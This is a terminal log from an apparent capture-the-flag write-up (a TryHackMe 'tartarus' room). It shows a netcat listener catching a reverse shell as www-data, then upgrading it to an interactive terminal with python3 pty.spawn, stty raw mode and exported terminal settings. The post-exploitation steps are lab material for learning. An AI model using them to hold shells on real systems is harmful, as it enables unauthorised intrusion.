 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu-xenial:/$ ^Z
[1]+  Stopped                 nc -lnvp 8888
raphael@raphael-pc:~/Desktop/CTFs/thm/tartarus/writeup$ stty -a
speed 38400 baud; rows 40; columns 145; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z;
rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
raphael@raphael-pc:~/Desktop/CTFs/thm/tartarus/writeup$ stty raw -echo
raphael@raphael-pc:~/Desktop/CTFs/thm/tartarus/writeup$ nc -lnvp 8888
www-data@ubuntu-xenial:/$ stty rows 40 columns 145
www-data@ubuntu-xenial:/$ export SHELL=bash
www-data@ubuntu-xenial:/$ export TERM=xterm-256color
www-data@ubuntu-xenial:/$